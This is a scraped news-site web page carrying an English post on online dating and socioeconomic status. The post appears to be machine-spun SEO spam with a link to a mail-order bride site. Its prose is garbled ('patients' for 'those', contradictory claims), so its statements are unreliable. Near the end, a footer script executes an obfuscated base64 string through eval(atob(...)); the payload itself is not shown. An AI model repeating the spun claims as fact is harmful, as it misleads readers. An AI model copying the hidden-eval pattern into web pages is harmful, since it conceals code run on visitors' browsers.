							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/kpk-diminta-dalami-dugaan-gratifikasi-pejabat-bumd-tirta-bhagasasi/" class="gmr-recent-marquee" title="KPK Diminta Dalami Dugaan Gratifikasi Pejabat BUMD Tirta Bhagasasi">KPK Diminta Dalami Dugaan Gratifikasi Pejabat BUMD Tirta Bhagasasi</a>
							<a href="https://penabangsa.com/optimalkan-layanan-bpjs-ketenagakerjaan-depok-gelar-evaluasi-wadah-perisai/" class="gmr-recent-marquee" title="Optimalkan Layanan, BPJS Ketenagakerjaan Depok Gelar Evaluasi Wadah Perisai">Optimalkan Layanan, BPJS Ketenagakerjaan Depok Gelar Evaluasi Wadah Perisai</a>
							<a href="https://penabangsa.com/swi-dan-lukw-umj-perkuat-sinergi-menggelar-ukw-2026/" class="gmr-recent-marquee" title="SWI dan LUKW UMJ Perkuat Sinergi Menggelar UKW 2026">SWI dan LUKW UMJ Perkuat Sinergi Menggelar UKW 2026</a>
							<a href="https://penabangsa.com/perkuat-sinergi-rutan-depok-sambangi-kantor-imigrasi-di-hari-bakti-imigrasi-ke-76/" class="gmr-recent-marquee" title="Perkuat Sinergi, Rutan Depok Sambangi Kantor Imigrasi di Hari Bakti Imigrasi ke-76">Perkuat Sinergi, Rutan Depok Sambangi Kantor Imigrasi di Hari Bakti Imigrasi ke-76</a>
							<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" class="gmr-recent-marquee" title="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda">SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area gmr-single-wrap">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																								<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://penabangsa.com/" href="https://penabangsa.com/">
										<span itemprop="name">Beranda</span>
									</a>
									<span itemprop="position" content="1"></span>
								</span>
														<span class="separator"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M8.59 16.59L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.41z" fill="currentColor"/></svg></span>
																						<span class="last-item" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Improving Your Online Dating Knowledge</span>
							<span itemprop="position" content="2"></span>
						</span>
															</div>
					<main id="main" class="site-main" role="main">
		<div class="inner-container">
			
<article id="post-1726" class="post-1726 post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-single">
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Improving Your Online Dating Knowledge</h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><img alt='Gambar Gravatar' title='Gravatar' src='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo img-cicle' height='40' width='40' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="posted-by"> <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></div><div class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2021-05-30T00:00:00+07:00">Mei 30, 2021</time><span class="meta-view">319 Dilihat</spans></div></div><div class="table-cell gmr-content-share"><div class="pull-right"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Fimproving-your-online-dating-knowledge%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Fimproving-your-online-dating-knowledge%2F&amp;text=Improving%20Your%20Online%20Dating%20Knowledge" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Fimproving-your-online-dating-knowledge%2F&amp;text=Improving%20Your%20Online%20Dating%20Knowledge" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Improving%20Your%20Online%20Dating%20Knowledge https%3A%2F%2Fpenabangsa.com%2Fimproving-your-online-dating-knowledge%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div></div></div>		</header><!-- .entry-header -->

				<div class="entry-content entry-content-single" itemprop="text">
			<div class="entry-main-single">
			<p> A review  <a href="https://mybeautifulbride.net/rating">international dating online</a>  has demonstrated that Americans&#8217; attitudes about online dating will be strongly correlated with their socioeconomic status. Individuals with a college degree are significantly more vulnerable to say their experience was positive than patients with a high school diploma. People that have higher total    family members incomes are actually more likely to claim their marriage went very well. So what does the future maintain for online dating? How can you improve your chances of achievement? This article discusses a few ways in which you can transform your life online dating experience. </p>
<p> While there are a variety factors which can affect the top quality of your online dating services experience, we looked at a few of the most common kinds.    Firstly, age and gender will be two factors that considerably affect the chance of achievement. Younger adults with bigger educations are more likely to report confident experiences and are also less likely to express negative reasons for having their experience. They are also more likely to claim that they can be in control of the    online dating services experience, meaning they are more unlikely to look and feel pressured for you to do things the way in which others perform. </p>
<p> Socioeconomic status is another component that impacts your online dating experience. People with higher incomes are more likely to state their encounters    had been positive than those with a undesirable one. People that have high educational levels are more likely to level their knowledge as positive. Although there are still risks interested in online dating, a lot of people agree that overall risk is lower than that of meeting someone in person. When using the internet, be sure to secure your personal facts. You should limit your personal info online to a small group of individuals, and make sure    you never show too much info on yourself. </p>
<p> On the whole, the quality of your online dating encounter is influenced by socioeconomic status. People who have university degrees and university diplomas may rate their very own experience simply because positive than patients without. Additionally they report sense more    in control of their very own online dating experience compared to those with lower education.    It is additionally important to be aware that there are risks associated with internet dating, so be sure you have an optimistic attitude. It may not be the ideal thing for you, but it has the worth trying. You for no reason know. </p>
<p> The socioeconomic position of the users&#8217; online dating experience is also of great importance. The younger the user, the more    very likely they are being positive inside their    search. If you&#8217;re a lady, you might truly feel less assured about your probability of meeting males than you are for being in a romance with a guy. However , they have crucial to stay cautious in your online dating interactions. If you have a positive experience, it could improve your likelihood of success. </p>
<p> You have to keep your personal data safe on the net. Many people    article receiving undesirable messages and contacts coming from strangers, which includes those with incompatible photos. Ladies are more likely to record this than men.    In addition to sexually explicit messages, these types of users obtain numerous unwelcome texts. They&#8217;re also very likely to encounter harassing or chaotic characters. Several users article being bothered by strangers on their online dating websites. In this instance, it&#8217;s important to prevent them. </p>
<p> The online internet dating experience of adults with a college degree is certainly positive, although that of adults with a senior high school diploma is definitely negative. The social course of a individual&#8217;s online dating knowledge is also important. The socioeconomic status of any person&#8217;s earlier experiences has a bearing on how they consider their own and    all their date&#8217;s safe practices. While a woman&#8217;s their age and a man&#8217;s education    level affect their very own perceptions of online dating, they are really more likely to declare they&#8217;re more at ease with a person with a higher educational level. </p>
<p> Among People in the usa, their internet dating experience is highly correlated with their very own socioeconomic position. Those with a school degree are more inclined to say that their experiences were positive than those with high school diplomas. Additionally , adults using a higher profit are more likely to state their relationship is excellent or perhaps positive. These types of factors    may help persons choose the right    person. Moreover to era, education, and gender, your web dating encounter is often affected by socioeconomic status. </p>
<div class="post-views content-post post-1726 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">319</span>
			</div>			</div>

			<footer class="entry-footer">
				<div class="clearfix"><div class="pull-left"></div><div class="pull-right"><div class="share-text">Sebarkan</div><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Fimproving-your-online-dating-knowledge%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Fimproving-your-online-dating-knowledge%2F&amp;text=Improving%20Your%20Online%20Dating%20Knowledge" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Fimproving-your-online-dating-knowledge%2F&amp;text=Improving%20Your%20Online%20Dating%20Knowledge" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Improving%20Your%20Online%20Dating%20Knowledge https%3A%2F%2Fpenabangsa.com%2Fimproving-your-online-dating-knowledge%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://penabangsa.com/relationship-advice-for-brand-spanking-new-couples-use-these-tips-to-improve-the-marriage-relationship/" rel="prev"><span>Pos sebelumnya</span> Relationship Advice For brand spanking new Couples &#8211; Use These Tips to Improve The Marriage Relationship</a></div><div class="nav-next"><a href="https://penabangsa.com/just-how-do-i-start-dating-a-girl/" rel="next"><span>Pos berikutnya</span> Just how do i Start Dating a Girl?</a></div></div>
	</nav>			</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->

	</div><!-- .gmr-box-content -->

	
	
</article><!-- #post-## -->
		</div>
	</main><!-- #main -->

	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/kpk-diminta-dalami-dugaan-gratifikasi-pejabat-bumd-tirta-bhagasasi/" itemprop="url" title="Permalink ke: KPK Diminta Dalami Dugaan Gratifikasi Pejabat BUMD Tirta Bhagasasi"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/d4a4f962-3af4-48f4-9bb6-2b3010fc7846-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="KPK Diminta Dalami Dugaan Gratifikasi Pejabat BUMD Tirta Bhagasasi" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/d4a4f962-3af4-48f4-9bb6-2b3010fc7846-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/d4a4f962-3af4-48f4-9bb6-2b3010fc7846-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="d4a4f962-3af4-48f4-9bb6-2b3010fc7846" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/kriminal/" rel="category tag">Kriminal</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 29, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/kpk-diminta-dalami-dugaan-gratifikasi-pejabat-bumd-tirta-bhagasasi/" itemprop="url" title="Permalink ke: KPK Diminta Dalami Dugaan Gratifikasi Pejabat BUMD Tirta Bhagasasi">KPK Diminta Dalami Dugaan Gratifikasi Pe&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/optimalkan-layanan-bpjs-ketenagakerjaan-depok-gelar-evaluasi-wadah-perisai/" itemprop="url" title="Permalink ke: Optimalkan Layanan, BPJS Ketenagakerjaan Depok Gelar Evaluasi Wadah Perisai"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/37a4866b-4c67-4365-ba2f-b1fbb67ac92a-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Optimalkan Layanan, BPJS Ketenagakerjaan Depok Gelar Evaluasi Wadah Perisai" decoding="async" loading="lazy" title="37a4866b-4c67-4365-ba2f-b1fbb67ac92a" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/kesehatan/" rel="category tag">Kesehatan</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 29, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/optimalkan-layanan-bpjs-ketenagakerjaan-depok-gelar-evaluasi-wadah-perisai/" itemprop="url" title="Permalink ke: Optimalkan Layanan, BPJS Ketenagakerjaan Depok Gelar Evaluasi Wadah Perisai">Optimalkan Layanan, BPJS Ketenagakerjaan&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/swi-dan-lukw-umj-perkuat-sinergi-menggelar-ukw-2026/" itemprop="url" title="Permalink ke: SWI dan LUKW UMJ Perkuat Sinergi Menggelar UKW 2026"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/283fc7d0-3b77-4034-b4c8-58d78dd0be75-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="SWI dan LUKW UMJ Perkuat Sinergi Menggelar UKW 2026" decoding="async" loading="lazy" title="283fc7d0-3b77-4034-b4c8-58d78dd0be75" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 28, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/swi-dan-lukw-umj-perkuat-sinergi-menggelar-ukw-2026/" itemprop="url" title="Permalink ke: SWI dan LUKW UMJ Perkuat Sinergi Menggelar UKW 2026">SWI dan LUKW UMJ Perkuat Sinergi Menggel&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://penabangsa.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
							<a href="https://wordpress.org/" title="Didukung oleh WordPress">Didukung oleh WordPress</a>
				<span class="sep"> / </span>
				<a href="https://www.idtheme.com/bloggingpro/" title="Tema: Bloggingpro">Tema: Bloggingpro</a>
						</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.4.1" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" id="bloggingpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1" id="bloggingpro-infscroll-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1" id="bloggingpro-customscript-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
